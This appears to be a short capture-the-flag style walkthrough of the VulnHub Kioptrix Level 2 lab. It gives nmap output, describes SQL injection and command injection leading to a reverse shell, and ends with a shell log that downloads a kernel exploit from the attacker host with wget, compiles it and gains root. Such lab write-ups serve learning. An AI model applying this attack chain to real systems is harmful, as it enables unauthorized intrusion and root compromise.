VulnHub Kioptrix : Level 2
7 March, 2021
Machine: https://www.vulnhub.com/entry/kioptrix-level-11-2,23/
Beginning with Nmap scan
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-05 12:39 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.104
Host is up (0.00090s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 834/udp status
|_ 100024 1 837/tcp status
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_ssl-date: 2021-03-06T04:09:18+00:00; +10h29m59s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC4_128_WITH_MD5
|_ SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
631/tcp open ipp CUPS 1.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 08:00:27:DF:A2:45 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
Host script results:
|_clock-skew: 10h29m58s
TRACEROUTE
HOP RTT ADDRESS
1 0.90 ms 192.168.56.104
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.92 seconds
Given that nmap showed cups, I tried an exploit available for that but it didn't work.
Checking the website

This form's username field was vulnerable to SQLi so I was able to get in.
The page inside seemed to be running the ping command on a given IP but alas it was vulnerable to command injection


So got a reverse shell
Took me a while to revise that a kernel exploit could be used in this case. I found two exploits:
The latter worked just fine and root shell was obtained!
bash-3.00$ wget http://192.168.56.103:8000/9545.c
--23:37:02-- http://192.168.56.103:8000/9545.c
=> `9545.c'
Connecting to 192.168.56.103:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,380 (9.2K) [text/x-csrc]
0K ......... 100% 4.43 MB/s
23:37:02 (4.43 MB/s) - `9545.c' saved [9380/9380]
bash-3.00$ gcc -o 9545 9545.c
bash-3.00$ ./9545
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# whoami
root
sh-3.00#